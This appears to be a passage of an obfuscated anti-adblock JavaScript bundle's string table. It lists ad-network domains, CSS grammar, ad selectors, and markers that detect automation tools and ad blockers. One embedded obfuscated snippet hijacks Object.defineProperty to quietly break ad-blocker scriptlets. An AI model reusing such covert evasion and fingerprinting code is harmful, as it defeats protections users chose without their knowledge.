'[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','__sa_','<complex-real-selector-list>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','\x5c$&','ops','updateCursors','process','imasdk.googleapis.com','YmphM3prZnZxbHRndTVzdzY3OG4=','allowInterstitial','/dbm/ad','comment-token','gpt-anymind','<\x27inset\x27>','w2g','/translator','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','getDetections','matchProperty','Terminate\x20-\x20not\x20apply','for','longestMatch','ins.adsbygoogle','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','generated','skin_wrapper','scorecardresearch.com','about:','xyz|xyz-d50|xyz-d65','log','adingo','high','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<number>|<percentage>|none','webGL','cdn.adapex.io','size','auto|all|none','listenerId','reserved2','stopPropagation','symbol','pageview_id','querySelectorAll','createItem','neoera-cdn.relevant-digital.com','padStart','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','cmpChar','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','copyScriptElement','getBoundingClientRect','sdk_version','\x20iterations','Mismatch','airtory.com','Dimension','<bg-position>#','<noscript>','scrollX','Terminate\x20-\x20not\x20registered\x20in\x20db','blockAdUnitPath','<ident-token>|<function-token>\x20<any-value>?\x20)','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','error','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','Counter','}-token','/recaptcha/api2/aframe','N\x20is\x20expected','idx','sleipnir/','admiral','Blocked\x20interstial\x20slot\x20define:','Layer','key','[left|right]||[top|bottom]','none|[<number>|<percentage>]{1,3}','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','print','dump','none|auto|textfield|menulist-button|<compat-auto>','event_type','search','consentmanager.net','window.top.confiant.services().onASTAdLoad','Hyphen\x20minus','cqmin','__$webdriverAsyncExecutor','iu_parts','BotdError','protectUrlContext','window.process\x20is','s.amazon-adsystem.com','\x20undefined','<declaration>','Generic','normal|strong|moderate|none|reduced','saturate(\x20<number-percentage>\x20)','gigacalculator.com','edge','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','rch','eventName','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','StyleSheet','forceBraces','Must\x20be\x20between\x200\x20and\x2063:\x20','Unknown\x20node\x20type\x20`','optidigital.com','googletagmanager.com','<single-transition>#','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','installedModules','connectad.io','DeclarationList','option\x20path\x20is\x20invalid','mmctsvc.com','[csstree-match]\x20BREAK\x20after\x20','str','https://fb.css-load.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','SyntaxMatchError','gwd-','Window_fetch','expression','separate|collapse|auto','explicit','gpt-funke','addtl_consent','matrix(\x20<number>#{6}\x20)','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','https://consent.sussexexpress.co.uk','<percentage>?&&<image>','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','botKind','Element_setAttributeNS','api.ootoo.co.kr','\x22googMsgType\x22','DateTimeFormat','hashchange','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Invalid\x20reserved\x20state:\x20','consumeUntilExclamationMarkOrSemicolon','nthChildOf','[first|last]?\x20baseline','script_block_check','originalLine','$cdc_asdjflasutopfhvcZLmcf','buzzfeed.com','option\x20maxAge\x20is\x20invalid','uidapi.com','ads-partners.coupang.com','admost.com','rotateY(\x20[<angle>|<zero>]\x20)','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','add|subtract|intersect|exclude','_phantom','as_debug','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','.source','normal|<length>','1rx.io','toUTCString','Wrong\x20node\x20type\x20`','fill|contain|cover|none|scale-down','ad-stir.com','fo2nsdf','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','Element_removeAttribute','invalid\x20protect-id\x20prefix:\x20','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<absolute-size>|<relative-size>|<length-percentage>','findLast','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','auto|never|always|<absolute-size>|<length>','insertAfter